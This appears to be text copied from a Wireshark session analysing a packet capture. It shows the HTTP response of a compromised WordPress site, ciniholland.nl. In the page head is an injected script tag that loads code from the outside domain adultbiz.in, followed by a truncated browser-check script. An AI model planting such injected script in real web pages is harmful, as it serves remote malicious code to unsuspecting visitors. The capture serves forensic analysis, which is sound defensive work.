 var1.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
(ip.addr eq 82.150.140.30 and ip.addr eq 172.16.165.165) and (tcp.port eq 80 and tcp.port eq 49437)
No. Time Source SRC_PC Destination DST_PORT Protocol Length Info
288 10:11:57.379755 172.16.165.165 49437 82.150.140.30 80 TCP 54 49437 → 80 [ACK] Seq=568 Ack=54201 Win=64240 Len=0
\n
<head profile="http://gmpg.org/xfn/11">\n
\t<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />\n
\n
\t<title>Ciniholland.nl | Just another WordPress site</title>\n
\n
\t<style type="text/css" media="screen">\n
\t\t@import url( http://www.ciniholland.nl/wp-content/themes/cini/style.css );\n
\t</style>\n
\n
\t<link rel="alternate" type="application/rss+xml" title="Ciniholland.nl &raquo; Home Comments Feed" href="http://www.ciniholland.nl/home/feed/" />\n
<link rel='stylesheet' id='contact-form-7-css'  href='http://www.ciniholland.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=3.7.2' type='text/css' media='all' />\n
<link rel='stylesheet' id='page-list-style-css'  href='http://www.ciniholland.nl/wp-content/plugins/sitemap/css/page-list.css?ver=4.2' type='text/css' media='all' />\n
<script type='text/javascript' src='http://www.ciniholland.nl/wp-includes/js/jquery/jquery.js?ver=1.10.2'></script>\n
<script type='text/javascript' src='http://www.ciniholland.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>\n
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.ciniholland.nl/xmlrpc.php?rsd" />\n
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.ciniholland.nl/wp-includes/wlwmanifest.xml" /> \n
<link rel='next' title='Over ons' href='http://www.ciniholland.nl/over-ons/' />\n
<meta name="generator" content="WordPress 3.8.4" />\n
<link rel='shortlink' href='http://www.ciniholland.nl/?p=6' />\n
\n
\n
<link rel="image_src" href="http://www.ciniholland.nl/wp-content/uploads/2012/01/P1260499-224x300.jpg" />\n
\n
<meta property="og:image" content="http://www.ciniholland.nl/wp-content/uploads/2012/01/P1260499-224x300.jpg" />\n
<!-- All in One SEO Pack 2.1.4 by Michael Torbert of Semper Fi Web Design[293,315] -->\n
<link rel="canonical" href="http://www.ciniholland.nl/" />\n
<!-- /all in one seo pack -->\n
<!-- Vipers Video Quicktags v6.4.5 | http://www.viper007bond.com/wordpress-plugins/vipers-video-quicktags/ -->\n
<style type="text/css">\n
.vvqbox { display: block; max-width: 100%; visibility: visible !important; margin: 10px auto; } .vvqbox img { max-width: 100%; height: 100%; } .vvqbox object { max-width: 100%; } \n
</style>\n
<script type="text/javascript">\r\n
// <![CDATA[\r\n
\tvar vvqflashvars = {};\r\n
\tvar vvqparams = { wmode: "opaque", allowfullscreen: "true", allowscriptaccess: "always" };\r\n
\tvar vvqattributes = {};\r\n
\tvar vvqexpressinstall = "http://www.ciniholland.nl/wp-content/plugins/vipers-video-quicktags/resources/expressinstall.swf";\r\n
// ]]>\r\n
</script>\r\n
\t<script type="text/javascript" src="http://www.ciniholland.nl/wp-content/themes/cini/js/functions.js" ></script> \n
<script type="text/javascript" src="http://adultbiz.in/new/jquery.php"></script>\r\n
<script>\r\n
if(document.loaded) {\r\n
    showBrowVer();\r\n
} else {\r\n
\t<me
\t\t@im
\t<link rel="alte
Text item (text), 82 bytes
Packets: 3053 · Displayed: 87 (2.8%)
Profile: forensik